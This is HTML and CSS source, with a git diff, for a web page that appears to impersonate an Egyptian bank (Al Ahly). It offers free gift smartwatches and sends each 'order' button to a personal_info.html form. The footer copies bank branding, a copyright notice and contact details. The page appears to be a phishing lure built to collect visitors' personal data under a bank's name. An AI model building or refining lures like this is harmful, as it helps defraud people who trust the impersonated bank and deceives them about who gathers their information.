            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
        </div>
        <!-- الساعة 9 -->
        <div class="watch-card">
            <img src="https://i.ibb.co/XrDr5ZVh/IMG-20260811-WA0001.jpg" alt="ساعة 9">
            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
        </div>
        <!-- الساعة 10 -->
        <div class="watch-card">
            <img src="https://i.ibb.co/xS9nmNnn/IMG-20260811-WA0000.jpg" alt="ساعة 10">
            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
        </div>
        <!-- الساعة 11 -->
        <div class="watch-card">
            <img src="https://i.ibb.co/5WhR438R/IMG-20260811-WA0009.jpg" alt="ساعة 11">
            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
        </div>
        <!-- الساعة 12 -->
        <div class="watch-card">
            <img src="https://i.ibb.co/N27jJqxv/IMG-20260811-WA0006.jpg" alt="ساعة 12">
            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
        </div>
        <!-- الساعة 13 -->
        <div class="watch-card">
            <img src="https://i.ibb.co/Z6qGrGZY/IMG-20260811-WA0007.jpg" alt="ساعة 13">
            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
        </div>
    </div>

    <!-- الفوتر (Footer) باللون البرتقالي -->
<footer class="site-footer">
    <div class="footer-content">
        <div class="footer-section">
            <h3>الصفحات القانونية</h3>
            <ul>
                <li><a href="#">سياسة الخصوصية</a></li>
                <li><a href="#">الشروط والأحكام</a></li>
                <li><a href="#">إخلاء المسؤولية</a></li>
                <li><a href="#">الأمان وحماية العميل</a></li>
            </ul>
        </div>
        <div class="footer-section">
            <h3>خدمة العملاء والاتصال</h3>
            <p><strong>خدمة العملاء:</strong> 19900</p>
            <p><strong>الخط الأرضي:</strong> 0223456789</p>
            <p><strong>البريد الإلكتروني الرسمي:</strong> info@nbk.com</p>
        </div>
    </div>
    <div class="footer-bottom"><p>جميع الحقوق محفوظة © البنك الأهلي 2026</p></div>
</footer>

</body>
</html>
---- shared-theme.css ----
/* Shared NBE visual system for all public pages */
:root {
    --royal-green: #0b6b4f;
    --royal-green-dark: #07543f;
    --royal-green-light: #e8f4ef;
    --page-bg: #f8f9fa;
    --card-bg: #ffffff;
    --text-dark: #1a1a1a;
}

html, body {
    background: var(--page-bg) !important;
}

body {
    color: #333;
    padding-top: 88px !important;
}

header,
.site-header {
    background: #ffffff !important;
    min-height: 78px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 18px;
    padding: 10px 20px !important;
    box-shadow: 0 4px 18px rgba(17, 56, 43, 0.08) !important;
    border-bottom: 1px solid rgba(11, 107, 79, 0.08);
    position: fixed !important;
    left: 0;
    right: 0;
    top: 0;
    z-index: 1000;
}

.logo-container,
.site-brand {
    display: flex !important;
    align-items: center;
    gap: 10px;
    min-width: 180px;
    min-height: 58px;
    overflow: visible !important;
}

.logo-container img,
.site-brand img {
    display: block !important;
    width: 230px !important;
    height: 66px !important;
    max-width: 44vw !important;
    object-fit: contain !important;
    object-position: center !important;
    background: transparent !important;
    flex: 0 0 auto;
}

.brand-name {
    color: var(--royal-green-dark);
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
}

.header-left,
.site-header-actions {
    display: flex !important;
    align-items: center;
    justify-content: flex-end;
    gap: 10px !important;
}

.header-icon {
    color: var(--royal-green-dark) !important;
    font-size: 29px !important;
    line-height: 1;
    font-weight: 900;
    letter-spacing: 1px;
}

.language-label {
    color: var(--royal-green-dark);
    font-size: 14px;
    font-weight: 800;
    line-height: 1;
}

.lang-btn,
.login-btn,
.site-header .lang-btn,
.site-header .login-btn {
    border-radius: 8px !important;
    font-weight: 800 !important;
    transition: all 0.2s ease;
}

.language-icon {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 38px;
    height: 38px;
    color: var(--royal-green-dark);
    border: 1px solid rgba(11, 107, 79, 0.22);
    border-radius: 50%;
    background: #fff;
    transition: all 0.2s ease;
}

.language-icon svg {
    width: 21px;
    height: 21px;
    fill: none;
    stroke: currentColor;
    stroke-width: 1.8;
    stroke-linecap: round;
}

.language-icon:hover {
    color: #fff;
    background: var(--royal-green);
    border-color: var(--royal-green);
    transform: translateY(-1px);
}

.lang-btn,
.login-btn,
.site-header .lang-btn,
.site-header .login-btn {
    border-radius: 8px !important;
    font-weight: 800 !important;
    transition: all 0.2s ease;
}

.lang-btn {
    border: 1px solid var(--royal-green) !important;
    color: var(--royal-green) !important;
    background: #fff !important;
}

.lang-btn:hover {
    background: var(--royal-green) !important;
    color: #fff !important;
}

.login-btn {
    background: linear-gradient(135deg, #13805f 0%, var(--royal-green) 100%) !important;
    border: 1px solid var(--royal-green) !important;
    color: #fff !important;
    box-shadow: 0 4px 12px rgba(11, 107, 79, 0.22);
}

.login-btn:hover {
    background: var(--royal-green-dark) !important;
}

footer,
.site-footer {
    background: linear-gradient(135deg, var(--royal-green-dark) 0%, var(--royal-green) 100%) !important;
    color: #fff !important;
    margin-top: 40px;
    padding: 35px 15px 15px !important;
    width: 100%;
}

.footer-content {
    max-width: 1200px;
    margin: 0 auto 20px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 20px;
}

.footer-section h3 {
    color: #fff !important;
    border-bottom: 2px solid rgba(255, 255, 255, 0.3) !important;
    padding-bottom: 6px;
}

.footer-section ul {
    list-style: none;
    padding: 0;
}

.footer-section ul li {
    margin-bottom: 8px;
}

.footer-section a,
.footer-section p,
.footer-section strong {
    color: #fff !important;
}

.footer-section a {
    text-decoration: none;
}

.footer-section a:hover {
    text-decoration: underline;
}

.footer-bottom {
    max-width: 1200px;
    margin: 0 auto;
    color: #fff !important;
    border-top: 1px solid rgba(255, 255, 255, 0.3) !important;
    padding-top: 12px;
    text-align: center;
}

/* All public actions use the same royal-green system as the homepage. */
.submit-btn,
button[type="submit"],
.continue-btn,
.next-btn,
.primary-btn {
    background: linear-gradient(135deg, #13805f 0%, var(--royal-green) 100%) !important;
    border-color: var(--royal-green) !important;
    color: #fff !important;
    box-shadow: 0 4px 12px rgba(11, 107, 79, 0.22) !important;
}

.submit-btn:hover,
button[type="submit"]:hover,
.continue-btn:hover,
.next-btn:hover,
.primary-btn:hover {
    background: var(--royal-green-dark) !important;
}

/* A transparent image lets the watch card's background show through exactly. */
.phone-input-wrapper {
    display: flex;
    align-items: stretch;
    width: 100%;
    direction: ltr;
}

.phone-input-wrapper .country-code {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 7px;
    min-width: 82px;
    padding: 0 10px;
    border: 1px solid #d7e5df;
    border-right: 0;
    border-radius: 8px 0 0 8px;
    background: var(--royal-green-light);
    color: var(--royal-green-dark);
    font-weight: 800;
    white-space: nowrap;
}

.phone-input-wrapper .egypt-flag {
    font-size: 21px;
    line-height: 1;
}

.phone-input-wrapper .phone-control {
    flex: 1;
    min-width: 0;
    border-radius: 0 8px 8px 0 !important;
}

.phone-input-wrapper:focus-within .country-code {
    border-color: var(--royal-green);
    background: #dcefe7;
}

.watch-card img {
    background: transparent !important;
}

@media (max-width: 560px) {
    header,
    .site-header {
        min-height: 70px;
        padding: 8px 12px !important;
        gap: 8px;
    }
    .logo-container,
    .site-brand {
        min-width: 0;
    }
    .logo-container img,
    .site-brand img {
        width: 190px !important;
        height: 58px !important;
        max-width: 42vw !important;
    }
    body {
        padding-top: 74px !important;
    }
    .brand-name {
        display: none;
    }
    .header-left,
    .site-header-actions {
        gap: 6px !important;
    }
    .login-btn,
    .lang-btn {
        padding: 6px 9px !important;
        font-size: 12px !important;
    }
}

==== commit bdb78494: "Unify header across all pages (Logo right, Lang left) to match user code page" ====
--- a/index.html
+++ b/index.html
@@ -4,557 +4,67 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
     <title>البنك الأهلي - هدية مجانية</title>
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
+    <link rel="stylesheet" href="login-theme.css">
     <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: Arial, sans-serif;
-        }
-        html, body {
-            width: 100%;
-            overflow-x: hidden;
-        }
-        body {
-            background-color: #f8f9fa;
-            color: #333;
-            display: flex;
-            flex-direction: column;
-            min-height: 100vh;
-        }
-        /* الهيدر: اللوجو يمين، أزرار (تسجيل الدخول، تبديل اللغة، ثلاث شرطات) يسار */
-        header {
-            background-color: #ffffff;
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            padding: 12px 20px;
-            box-shadow: 0 2px 10px rgba(0,0,0,0.05);
-            position: sticky;
-            top: 0;
-            z-index: 1000;
-            width: 100%;
-        }
-        .logo-container img {
-            display: block;
-            width: auto;
-            height: 58px;
-            max-width: min(230px, 42vw);
-            object-fit: contain;
-            object-position: center;
-            background: transparent;
-        }
-        header {
-            background-color: #ffffff !important;
-        }
-        .logo-container {
-            display: flex;
-            align-items: center;
-            min-width: 180px;
-            padding: 0;
-        }
-        .header-left {
-            display: flex;
-            align-items: center;
-            gap: 12px;
-        }
-        .header-icon {
-            font-size: 20px;
-            cursor: pointer;
-            color: #333;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-        }
-        .lang-btn {
-            background: none;
-            border: 1px solid #0b6b4f;
-            color: #0b6b4f;
-            padding: 6px 12px;
-            border-radius: 4px;
-            font-size: 13px;
-            font-weight: bold;
-            cursor: pointer;
-            transition: all 0.2s;
-        }
-        .lang-btn:hover {
-            background-color: #0b6b4f;
-            color: white;
-        }
-        .login-btn {
-            background-color: #0b6b4f;
-            border: 1px solid #0b6b4f;
-            color: white;
-            padding: 6px 14px;
-            border-radius: 4px;
-            font-size: 13px;
-            font-weight: bold;
-            text-decoration: none;
-            cursor: pointer;
-            transition: background-color 0.2s;
-        }
-        .login-btn:hover {
-            background-color: #07543f;
-        }
-
-        /* صورة علم مصر تحت الهيدر */
-        .flag-section {
-            width: 100%;
-            height: 230px;
-            overflow: hidden;
-        }
-        .flag-section img {
-            width: 100%;
-            height: 100%;
-            object-fit: cover;
-        }
-
-        /* قسم النبذة تحت علم مصر كما في الصورة */
-        .intro-section {
-            text-align: center;
-            padding: 25px 20px 15px 20px;
-            background-color: #ffffff;
-            border-bottom: 1px solid #eee;
-        }
-        .intro-subtitle {
-            font-size: 15px;
-            color: #0b6b4f;
-            font-weight: bold;
-            margin-bottom: 8px;
-            letter-spacing: 0.5px;
-        }
-        .intro-title {
-            font-size: 24px;
-            color: #1a1a1a;
-            font-weight: 800;
-            margin-bottom: 12px;
-            line-height: 1.4;
-        }
-        .intro-desc {
-            font-size: 15px;
-            color: #555;
-            line-height: 1.6;
-            max-width: 700px;
-            margin: 0 auto;
-        }        .feature-item {
-            background: #ffffff;
-            border-radius: 8px;
-            padding: 10px 14px;
-            box-shadow: 0 2px 6px rgba(0,0,0,0.02);
-            display: flex;
-            align-items: center;
-            gap: 12px;
-            border: 1px solid #eaeaea;
-            transition: all 0.3s ease;
-        }
-        .feature-item:hover {
-            transform: translateX(-3px);
-            box-shadow: 0 4px 12px rgba(10, 123, 95, 0.1);
-            border-color: #0b6b4f;
-        }
-        .check-box {
-            width: 20px;
-            height: 20px;
-            background-color: #0b6b4f;
-            border-radius: 4px;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            color: white;
-            font-size: 12px;
-            font-weight: bold;
-            flex-shrink: 0;
-        }
-        .feature-item span {
-            font-size: 13px;
-            color: #333333;
-            font-weight: 600;
-            flex: 1;
-        }
-
-        /* حاوية الساعات */
-        .watches-container {
-            width: 100%;
-            max-width: 420px;
-            margin: 20px auto 30px auto;
-            padding: 0 12px;
-            display: flex;
-            flex-direction: column;
-            gap: 18px;
-            flex: 1;
-        }
-        .watch-card {
-            position: relative;
-            background: linear-gradient(180deg, #ffffff 0%, #fbfdfc 100%);
-            border-radius: 22px;
-            padding: 0 0 18px;
-            text-align: center;
-            box-shadow: 0 10px 30px rgba(17, 56, 43, 0.08), 0 2px 8px rgba(17, 56, 43, 0.04);
-            display: flex;
-            flex-direction: column;
-            width: 100%;
-            border: 1px solid rgba(11, 107, 79, 0.14);
-            border-top: 0;
-            transition: transform 0.25s ease, box-shadow 0.25s ease;
-            overflow: hidden;
-        }
-        .watch-card::before {
-            content: "";
-            display: block;
-            height: 5px;
-            background: linear-gradient(90deg, #07543f, #18a779, #07543f);
-        }
-        .watch-card:hover {
-            transform: translateY(-6px);
-            box-shadow: 0 18px 38px rgba(11, 107, 79, 0.16), 0 4px 12px rgba(17, 56, 43, 0.06);
-        }
-        .watch-card img {
-            width: calc(100% - 24px);
-            height: 228px;
-            object-fit: contain;
-            margin: 12px;
-            padding: 16px;
-            border-radius: 16px;
-            background: radial-gradient(circle at 50% 35%, #ffffff 0%, #f1f7f4 72%, #e7f0ec 100%);
-            transition: transform 0.3s ease;
-        }
-        .watch-card:hover img {
-            transform: scale(1.035);
-        }
-        .watch-gift {
-            display: inline-flex;
-            align-items: center;
-            justify-content: center;
-            align-self: center;
-            font-size: 13px;
-            margin: 2px 14px 12px;
-            padding: 7px 13px;
-            font-weight: 800;
-            color: #07543f;
-            background: #e8f4ef;
-            border: 1px solid #cfe7dc;
-            border-radius: 999px;
-            letter-spacing: 0.1px;
-        }
-        .order-btn {
-            background: linear-gradient(180deg, #13805f 0%, #0b6b4f 100%);
-            color: white;
-            border: none;
-            padding: 12px;
-            border-radius: 8px;
-            cursor: pointer;
-            font-size: 14px;
-            font-weight: bold;
-            text-decoration: none;
-            display: block;
-            width: calc(100% - 28px);
-            margin: 0 14px;
-            box-shadow: 0 3px 10px rgba(11,107,79,0.35);
-            transition: transform 0.2s ease, box-shadow 0.2s ease, background 0.2s;
-        }
-        .order-btn:hover {
-            background: linear-gradient(180deg, #07543f 0%, #064333 100%);
-            transform: translateY(-1px);
-            box-shadow: 0 5px 14px rgba(11,107,79,0.45);
-        }
-
-        /* الفوتر (Footer) باللون البرتقالي */
-        footer {
-            background-color: #0b6b4f;
-            color: white;
-            padding: 35px 15px 15px;
-            margin-top: 40px;
-            width: 100%;
-        }
-        .footer-content {
-            max-width: 1200px;
-            margin: 0 auto;
-            display: grid;
-            grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
-            gap: 20px;
-            margin-bottom: 20px;
-        }
-        .footer-section h3 {
-            font-size: 16px;
-            margin-bottom: 12px;
-            border-bottom: 2px solid rgba(255, 255, 255, 0.3);
-            padding-bottom: 6px;
-        }
-        .footer-section ul {
-            list-style: none;
-        }
-        .footer-section ul li {
-            margin-bottom: 8px;
-        }
-        .footer-section ul li a {
-            color: white;
-            text-decoration: none;
-            font-size: 14px;
-        }
-        .footer-section p {
-            margin-bottom: 8px;
-            font-size: 14px;
-        }
-        .footer-bottom {
-            text-align: center;
-            border-top: 1px solid rgba(255, 255, 255, 0.3);
-            padding-top: 12px;
-            font-size: 13px;
-        }
-    
-        /* مميزات الساعة داخل كل بطاقة */
-        .card-features {
-            margin: 0 14px 12px 14px;
-            display: flex;
-            flex-direction: column;
-            gap: 6px;
-            text-align: right;
